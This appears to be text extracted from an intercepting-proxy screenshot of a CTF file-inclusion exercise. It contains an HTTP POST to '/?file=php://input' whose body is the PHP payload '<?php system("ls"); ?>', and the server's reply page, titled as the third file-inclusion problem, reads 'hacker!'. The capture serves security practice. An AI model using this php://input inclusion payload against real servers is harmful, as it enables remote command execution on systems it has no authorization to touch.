 请求
美化 Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: 43.142.109.233:21002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 22
10
11 <?php system("ls"); ?>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 12:50:38 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 101
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
文件包含第三题
</title>
13 <meta charset="utf8">
14 </head>
15 <body>
16 hacker!